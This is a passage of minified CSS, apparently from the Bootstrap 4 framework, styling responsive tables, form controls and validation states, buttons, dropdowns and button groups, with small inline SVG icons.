(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E\");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important;background:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E\") right .75rem center/8px 10px no-repeat,#fff url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E\") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E\");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important;background:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E\") right .75rem center/8px 10px no-repeat,#fff url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E\") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:\"\";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:\"\";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:\"\";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:\"\";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:\"\";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft 